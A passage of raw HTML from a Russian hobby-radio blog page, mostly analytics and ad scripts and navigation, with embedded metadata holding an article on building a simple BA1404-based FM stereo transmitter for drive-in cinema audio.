e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
          </script> 
          <script id="jetpack_related-posts-js-extra">


          var related_posts_js_options = {"post_heading":"h4"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js,/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1713363073&cb=1"></script> 
          <script id="addtoany-core-js-before">


          window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
          Share: "Отправить",
          Save: "Сохранить",
          Subscribe: "Подписаться",
          Email: "E-mail",
          Bookmark: "В закладки!",
          ShowAll: "Показать все",
          ShowLess: "Показать остальное",
          FindServices: "Найти сервис(ы)",
          FindAnyServiceToAddTo: "Найти сервис и добавить",
          PoweredBy: "Работает на",
          ShareViaEmail: "Поделиться по электронной почте",
          SubscribeViaEmail: "Подписаться по электронной почте",
          BookmarkInYourBrowser: "Добавить в закладки",
          BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
          AddToYourFavorites: "Добавить в Избранное",
          SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
          EmailProgram: "Почтовая программа",
          More: "Подробнее…",
          ThanksForSharing: "Спасибо, что поделились!",
          ThanksForFollowing: "Спасибо за подписку!"
          };
          </script> 
          <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
          <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
         
          <script id="gglnltcs_googletagmanager-js-after">


          window.dataLayer = window.dataLayer || [];
                                function gtag(){dataLayer.push(arguments);}
                                gtag('js', new Date());

                                gtag('config', 'UA-129598702-1');
          </script> 
          <script id="twentysixteen-script-js-extra">


          var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 
                  <script id="google_gtagjs-js-after">


          window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
          gtag("set","linker",{"domains":["admarkelov.ru"]});
          gtag("js", new Date());
          gtag("set", "developer_id.dZTNiMT", true);
          gtag("config", "GT-KDDHDKR");
          </script> 
          <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html/amp";
          }
          </script> 
          <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
          <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script type="text/javascript">


          (function (d, w, c) {
          (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
          });

          var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src = "https://mc.yandex.ru/metrika/tag.js";

          if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
          } else { f(); }
          })(document, window, "yandex_metrika_callbacks2");
          </script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script>


          (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
          (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
          })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-129598702-1', 'auto');
          ga('send', 'pageview');
          </script> 
          <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
          <script type="text/javascript">


          var _tmr = window._tmr || (window._tmr = []);
          _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
          (function (d, w, id) {
          if (d.getElementById(id)) return;
          var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
          ts.src = "https://top-fwz1.mail.ru/js/code.js";
          var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
          if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
          })(document, window, "topmailru-code");
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script>

          window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.renderWidget({
          renderTo: 'id-C-A-330960-3',
          blockId: 'C-A-330960-3'
          })
          })
          </script> 
          <script>

          window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.render({
          renderTo: 'yandex_rtb_R-A-328890-2',
          blockId: 'R-A-328890-2'
          })
          })
          </script> 
          <script async src="" crossorigin="anonymous"></script> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script type="text/javascript">

          nlx_a = 38512;
          </script> 
          <script src="//texto.click/nx.js" async></script> 
          <script>

          window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
          </script> 
          <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/admarkelov.ru\/prostejshie-radiopriyomniki-i-radioperedatchiki\/prostoj-stereoperedatchik-na-fm-diapazon.html":98078};
          </script> 
          <script id="burst-js-extra">


          var burst = {"page_id":"98078","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
          </script> 
          <script id="pwaforwp-download-js-js-extra">


          var pwaforwp_download_js_obj = {"force_rememberme":"0"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
          <script src="https://stats.wp.com/e-202438.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
          <script id="jetpack-stats-js-after">


          _stq = window._stq || [];
          _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"98078\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
          _stq.push([ "clickTrackerInit", "123693791", "98078" ]);
          </script> 
          <script id="sharing-js-js-extra">


          var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
          </script> 
          <script src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
          <script id="sharing-js-js-after">


          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
          </script> 
          <script data-category="functional">


                                window['gtag_enable_tcf_support'] = false;
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', '', {
          cookie_flags:'secure;samesite=none',
          'anonymize_ip': true
          });
          </script> 
          <script type="text/javascript">

          <!--
          document.write("<a href='//www.liveinternet.ru/click' "+
          "target=_blank><img src='//counter.yadro.ru/hit?t14.11;r"+
          escape(document.referrer)+((typeof(screen)=="undefined")?"":
          ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
          screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
          ";"+Math.random()+
          "' alt='' title='LiveInternet: показано число просмотров за 24"+
          " часа, посетителей за 24 часа и за сегодня' "+
          "border='0' width='88' height='31'><\/a>")
          //-->
          </script> 
          <script>


          (function (w, d, c) {
          (w[c] = w[c] || []).push(function() {
          var options = {
            project: 6472029,
            element: 'top100_widget',
          };
          try {
            w.top100Counter = new top100(options);
          } catch(e) { }
          });
          var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src =
          (d.location.protocol == "https:" ? "https:" : "http:") +
          "//st.top100.ru/top100/top100.js";

          if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
          } else { f(); }
          })(window, document, "_top100q");
          </script> 
          <script async src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1"></script> 
          <script>


          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-129598702-1');
          </script>
        </div>
        <aside id="secondary" class="sidebar widget-area">
          <section id="search-3" class="widget widget_search">
            <h2 class="widget-title">поиск по блогу</h2>
            <form role="search" method="get" class="search-form" action="https://admarkelov.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </section>
          <section id="blog_subscription-5" class="widget widget_blog_subscription jetpack_subscription_widget">
            <h2 class="widget-title">Подписаться на блог по эл. почте</h2>
            <div class="wp-block-jetpack-subscriptions__container">
              <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-5" data-blog="123693791" data-post_access_level="everybody" name="subscribe-blog-blog_subscription-5">
                <div id="subscribe-text">
                  <p>Укажите свой адрес электронной почты, чтобы получать уведомления о новых записях в этом блоге.</p>
                </div>
                <p id="subscribe-email"><label id="jetpack-subscribe-label" class="screen-reader-text" for="subscribe-field-blog_subscription-5">Email адрес</label> <input type="email" name="email" required="required" value="" id="subscribe-field-blog_subscription-5" placeholder="Email адрес"></p>
                <p id="subscribe-submit"><input type="hidden" name="action" value="subscribe"> <input type="hidden" name="source" value="https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html"> <input type="hidden" name="sub-type" value="widget"> <input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-5"> <input type="hidden" id="_wpnonce" name="_wpnonce" value="3f2ff33dad"><input type="hidden" name="_wp_http_referer" value="/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html"> <button type="submit" class="wp-block-button__link" name="jetpack_subscriptions_widget">Подписаться</button></p>
              </form>
              <div class="wp-block-jetpack-subscriptions__subscount">
                Присоединиться к еще 21 подписчику
              </div>
            </div>
          </section>
          <section id="categories-4" class="widget widget_categories">
            <h2 class="widget-title">Рубрики</h2>
            <nav aria-label="Рубрики">
              <ul>
                <li class="cat-item cat-item-30">
                  <a href="/category/apparatura-radiosportsmena">Аппаратура радиоспортсмена</a> (19)
                </li>
                <li class="cat-item cat-item-50">
                  <a href="/category/generatory-shuma-i-pomex">Генераторы шума и помех</a> (2)
                </li>
                <li class="cat-item cat-item-48">
                  <a href="/category/deliteli-chastoty">Делители частоты</a> (1)
                </li>
                <li class="cat-item cat-item-42">
                  <a href="/category/zhuchki-radiomikrofony-i-t-d">Жучки, радиомикрофоны и т.д.</a> (13)
                </li>
                <li class="cat-item cat-item-36">
                  <a href="/category/izmeritelnye-pribory">Измерительные приборы</a> (14)
                </li>
                <li class="cat-item cat-item-60">
                  <a href="/category/istochniki-pitaniya">Источники питания</a> (15)
                </li>
                <li class="cat-item cat-item-22">
                  <a href="/category/operacionnye-usiliteli-i-ix-primenenie">Операционные усилители и их применение</a> (11)
                </li>
                <li class="cat-item cat-item-2">
                  <a href="/category/osnovnye-ponyatiya-v-radiotexnike">Основные понятия в радиотехнике</a> (3)
                </li>
                <li class="cat-item cat-item-76">
                  <a href="/category/predusiliteli-korrektory">Предусилители корректоры</a> (3)
                </li>
                <li class="cat-item cat-item-3">
                  <a href="/category/prostejshie-radiosxemy-i-ix-rabota">Простейшие радиосхемы и их работа</a> (19)
                </li>
                <li class="cat-item cat-item-77">
                  <a href="/category/sxemy-dlya-shirokogo-primeneniya">Схемы для широкого применения</a> (23)
                </li>
                <li class="cat-item cat-item-25">
                  <a href="/category/sxemy-izmeritelnyx-generatorov">Схемы измерительных генераторов</a> (23)
                </li>
                <li class="cat-item cat-item-45">
                  <a href="/category/sxemy-indikatorov-polya">Схемы индикаторов поля</a> (7)
                </li>
                <li class="cat-item cat-item-46">
                  <a href="/category/datchiki-dvizheniya">Схемы охранных устройств</a> (14)
                </li>
                <li class="cat-item cat-item-54">
                  <a href="/category/sxemy-probnikov">Схемы пробников</a> (7)
                </li>
                <li class="cat-item cat-item-14">
                  <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki">Схемы радиоприёмников, радиопередатчиков и их узлы</a> (59)
                </li>
                <li class="cat-item cat-item-39">
                  <a href="/category/sxemy-usilitelej-zvukovoj-chastoty-nch">Схемы усилителей звуковой частоты (НЧ)</a> (24)
                </li>
                <li class="cat-item cat-item-62">
                  <a href="/category/sxemy-cvetomuzyki">Схемы цветомузыки</a> (2)
                </li>
              </ul>
            </nav>
          </section>
          <section id="meta-2" class="widget widget_meta">
            <h2 class="widget-title">Мета</h2>
            <nav aria-label="Мета">
              <ul>
                <li>
                  Войти
                </li>
                <li>
                  <a href="/feed">Лента записей</a>
                </li>
                <li>
                  <a href="/comments/feed">Лента комментариев</a>
                </li>
                <li>WordPress.org</li>
              </ul>
            </nav>
          </section>
          <section id="custom_html-12" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div id="yandex_rtb_R-A-328890-2"></div>
            </div>
          </section>
          <section id="custom_html-23" class="widget_text widget widget_custom_html">

          </section>
        </aside>
      </div>
      <footer id="colophon" class="site-footer" role="contentinfo">
        <nav class="main-navigation" role="navigation" aria-label="Основное меню подвала">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-1" class="primary-menu">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                <a href="/">Главная</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                <a href="/nemnogo-istorii">Немного истории</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                <a href="/kontakty">Связаться со мной</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                <a href="/o-sajte">О сайте</a>
              </li>
            </ul>
          </div>
        </nav>
        <div class="site-info">
          <span class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></span> Сайт работает на WordPress
        </div>
      </footer>
    </div>
  </div>
  <script data-jetpack-boost="ignore" type="application/ld+json" class="saswp-schema-markup-output">
  [{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@type": "Person",
            "@id": "https://admarkelov.ru#Person",
            "name": "Андрей Маркелов",
            "jobTitle": "",
            "url": "",
            "sameAs": [
                ""
            ],
            "image": {
                "@type": "ImageObject",
                "url": "",
                "width": "1200",
                "height": "728"
            },
            "telephone": "+79539674378"
        },
        {
            "@type": "WebSite",
            "@id": "https://admarkelov.ru#website",
            "headline": "Кое-что из радиотехники",
            "name": "Кое-что из радиотехники",
            "description": "Простейшие радиолюбительские конструкции, схемы и их работа",
            "url": "https://admarkelov.ru",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://admarkelov.ru?s={search_term_string}",
                "query-input": "required name=search_term_string"
            },
            "publisher": {
                "@id": "https://admarkelov.ru#Person"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "WebPage",
            "@id": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#webpage",
            "name": "Простой стереопередатчик на FM-диапазон",
            "url": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html",
            "lastReviewed": "2021-10-20T16:48:52+03:00",
            "dateCreated": "2020-12-06T17:37:57+03:00",
            "inLanguage": "ru-RU",
            "description": "Описывается схема простого стереопередатчика небольшой мощности на FM-диапазон. Для различного назначения.",
            "reviewedBy": {
                "@type": "Organization",
                "name": "Кое-что из радиотехники",
                "url": "https://admarkelov.ru"
            },
            "primaryImageOfPage": {
                "@id": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#primaryimage"
            },
            "mainContentOfPage": [
                [
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Главная",
                        "url": "https://admarkelov.ru"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Немного истории",
                        "url": "https://admarkelov.ru/nemnogo-istorii"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Связаться со мной",
                        "url": "https://admarkelov.ru/kontakty"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "О сайте",
                        "url": "https://admarkelov.ru/o-sajte"
                    }
                ]
            ],
            "isPartOf": {
                "@id": "https://admarkelov.ru#website"
            },
            "breadcrumb": {
                "@id": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#breadcrumb"
            }
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://admarkelov.ru",
                        "name": "Кое-что из радиотехники"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html",
                        "name": "Простой стереопередатчик на FM-диапазон"
                    }
                }
            ]
        },
        {
            "@type": "Article",
            "url": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html",
            "inLanguage": "ru-RU",
            "mainEntityOfPage": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#webpage",
            "image": "",
            "headline": "Простой стереопередатчик на FM-диапазон",
            "description": "Описывается схема простого стереопередатчика небольшой мощности на FM-диапазон. Для различного назначения.",
            "articleSection": "   Во многих зарубежных странах очень популярны кинотеатры – автостоянки. Люди приезжают на машинах и не выходя из них смотрят фильмы, проецируемые на большие экраны. И всё было бы хорошо, но громкое звуковое сопровождение создаёт неудобства жителям соседних жилых домов, особенно в ночное время. Выходом из этого положения может быть отдельная трансляция звукового сопровождения. Практически",
            "articleBody": "   Во многих зарубежных странах очень популярны кинотеатры – автостоянки. Люди приезжают на машинах и не выходя из них смотрят фильмы, проецируемые на большие экраны. И всё было бы хорошо, но громкое звуковое сопровождение создаёт неудобства жителям соседних жилых домов, особенно в ночное время. Выходом из этого положения может быть отдельная трансляция звукового сопровождения. Практически все легковые автомобили оснащены магнитолами или радиоприёмниками, принимающими сигнал FM-диапазона. Поэтому дополнив систему несложным передатчиком, вырабатывающим стереофонический FM сигнал на свободном, в данной местности, участке диапазона 87,5-108 МГц можно обеспечить приём звукового сопровождения на автомагнитолу не выходя из автомобиля. Кроме того данное устройство можно применять и для других целей.   Принципиальная схема передатчика показана на рисунке. Задающий стереогенератор выполнен на специализированной микросхеме ВА1404. Микросхема формирует стереосигнал с пилот-тоном, поэтому передатчик можно сделать именно на диапазон 87,5-108 МГц. На диапазон 64-73 МГц используется другая система стереовещания, неприемлемая для ВА1404. Низкочастотный стереосигнал от звуковой аппаратуры, уровнем 250 mV, поступает через разъём Х1 на стереовходы микросхемы А1. На А1, включённой по типовой схеме, выполнен формирователь стереосигнала, чм-модулятор и генератор ВЧ с буферным усилительным каскадом. Режим работы формирователя стереосигнала устанавливается подстроечным резистором R6 ( на слух, - по приёмнику ). Для формирования поднесущей стереосигнала служит генератор частоты 38 МГц, стабилизированной резонатором Q1.       Несущая частота ВЧ – генератора определяется настройкой колебательного контура L1-C13-C14. Конденсаторы С11 и С12 работают в цепи обратной связи, необходимой для возбуждения генератора. Выход буферного усилительного каскада – вывод 7. Он нагружен дросселем L2. Мощность очень небольшая. При типовом включении, с небольшой антенной, дальность связи составляет один – два метра. Этот сигнал поступает на двухкаскадный усилитель на транзисторах VT1 и VT2. Каскад предварительного усиления на VT1 работает с начальным смещением, задаваемым резисторами R11 и R12. Контур С17-С18-L3 настроен на частоту несущей. Усиленный сигнал уже достаточен для раскачки выходного каскада на VT2. Выход согласован при помощи последовательного контура L5-С22.  Антенна представляет собой металлический штырь длинной около 2 метров, подключаемый к клемме Х2. Питается устройство от источника постоянного тока напряжением 18V. Ток потребления около 1 А. Транзистор VT2 нуждается в радиаторе площадью не менее 200 см². Роль радиатора выполняет металлическое шасси устройства. Микросхема ВА1404 рассчитана на питание от источника напряжением от 1,25 до 2,5V. В данном случае она питается напряжением около 1,8V, созданного параметрическим стабилизатором на светодиоде. Катушка L1 – бескаркасная, её внутренний диаметр 3 мм, а число витков – 4. Провод ПЭВ 0,96. Катушка L3 так же, бескаркасная, её внутренний диаметр 8 мм, число витков 5. Провод тот же. Катушка L5 имеет внутренний диаметр 12 мм – 7 витков. Провод ПЭВ 0,96. Катушка L6 расположена на поверхности L5, содержит 4 витка того же провода. Дроссель L2 – фабричный импортный, маломощный, на 20 – 30 мкГн. Дроссель L4 намотан на корпусе резистора МЛТ-2 сопротивлением более 100 кОм. Он содержит 40 витков ПЭВ 0,23.  Налаживание на первом этапе без усилителя мощности, - отключите от него питание, а к точке соединения вывода 7 А1 и L2 подключите временную антенну – кусок провода длинной около метра. Подайте на вход устройства звуковой сигнал ( например от генератора НЧ ). Настройте контрольный приёмник в пустое место диапазона 87,5 – 108 МГц. Подстройкой L1 и С14 выводите передатчик на эту частоту. Подстройкой R7 добейтесь передачи стереосигнала. Затем подключите рабочую антенну к Х2, подключите питание на усилитель мощности и настройте его по максимальной дальности приёма на автомагнитолу.  источник: \" РАДИОКОНСТРУКТОР \", 01 - 2005, стр. 10-11",
            "keywords": "радиопередатчики,",
            "datePublished": "2020-12-06T05:37:57+00:00",
            "dateModified": "2021-03-28T04:48:52+00:00",
            "author": {
                "@type": "Person",
                "name": "Андрей Маркелов",
                "honorificSuffix": "",
                "description": "",
                "url": "https://Кое-чтоизрадиотехники",
                "JobTitle": "",
                "image": {
                    "@type": "ImageObject",
                    "url": "",
                    "height": "",
                    "width": ""
                }
            },
            "publisher": {
                "@type": "Organization",
                "logo": {
                    "@type": "ImageObject",
                    "url": "",
                    "width": "",
                    "height": ""
                },
                "name": ""
            },
            "isPartOf": {
                "@id": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#webpage"
            }
        }
    ]
  }]
  </script>
  <center>
    <table border="0">
      <tr>
        <td>
          <script data-jetpack-boost="ignore" type="application/json">
          {
          "requests": {
          "pageview": "https://counter.yadro.ru/hit?u${ampdocUrl};r${documentReferrer};s${screenWidth}*${screenHeight}*32;h${title};${random}"
          },
          "triggers": {
          "track pageview": {
          "on": "visible",
          "request": "pageview"
          }
          }
          }
          </script> 
        </td>
        <td></td>
      </tr>
    </table>
  </center>
  <script>
  (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
  </script> 
  <script>


  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
